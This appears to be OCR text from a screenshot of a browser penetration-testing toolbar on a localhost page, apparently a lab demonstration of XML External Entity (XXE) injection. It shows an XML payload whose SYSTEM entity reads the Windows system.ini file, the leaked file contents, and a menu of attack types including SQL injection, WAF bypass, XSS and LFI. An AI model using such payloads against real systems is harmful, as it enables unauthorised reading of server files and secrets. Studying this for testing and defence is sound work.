 http://localhost/xxe.php 选项 新标签页
localhost/xxe.php 无法访问纯真网络 搜索 JS ABP
书签菜单
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE c [
<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&xxe;</creds>
NETCRAFT Services [No information available]
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll
timer=timer.drv [mci]